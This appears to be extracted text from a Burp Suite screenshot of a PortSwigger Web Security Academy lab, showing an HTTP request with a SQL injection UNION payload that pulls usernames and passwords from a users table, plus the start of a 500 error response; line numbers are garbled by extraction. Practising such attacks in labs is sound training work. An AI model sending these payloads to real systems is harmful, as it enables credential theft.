 Request
Pretty Raw Hex Hackvertor \n
1 GET /filter?category=Pets'+union+select+username||~||password+from+users--
HTTP/2
2 Host: 0a14004e033f06198073d5f5007d0029.web-security-academy.net
3 Cookie: session=
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Microsoft Edge";v="129", "Not=A?Brand";v="8", "Chromium";v="129"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/129.0.0.0 Safari/537.36 Edg/129.0.0.0
0 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
1 Sec-Fetch-Site: same-origin
2 Sec-Fetch-Mode: navigate
3 Sec-Fetch-User: ?1
4 Sec-Fetch-Dest: document
5 Referer: https://0a14004e033f06198073d5f5007d0029.web-security-academy.net/
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Priority: u=0, i
9
0
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2415
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
SQL injection UNION attack, retrieving multiple values in a
single column
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo>
</div>
18 <div class=title-container>
19 <h2>
SQL injection UNION attack, retrieving multiple
values in a single column
</h2>
20 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
21 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/uni
on-attacks/lab-retrieve-multiple-values-in-single-colu
mn'>
22 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
23 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
Search 0 highlights